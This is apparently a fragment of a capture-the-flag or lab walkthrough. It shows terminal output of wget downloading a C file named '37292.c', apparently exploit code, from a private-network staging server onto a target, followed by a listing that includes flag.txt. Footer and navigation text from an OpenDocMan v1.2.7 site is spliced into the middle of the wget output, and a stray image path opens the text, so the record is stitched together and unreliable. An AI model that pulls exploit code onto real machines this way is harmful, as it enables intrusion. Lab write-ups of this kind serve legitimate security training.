 wget http://192.168.60.167:8000/37292.c
--2024-12-12 19:08:02--  http://192.168.60.167:8000/37292.c
Connecting to 192.168.60.167:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
Copyright © 2000-2013 Stephen Lawrence
     0K ....                                                  100%  729M=0s
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
2024-12-12 19:08:02 (729 MB/s) - ‘37292.c’ saved [4968/4968]
ls
37292.c
flag.txt
post.tar.gz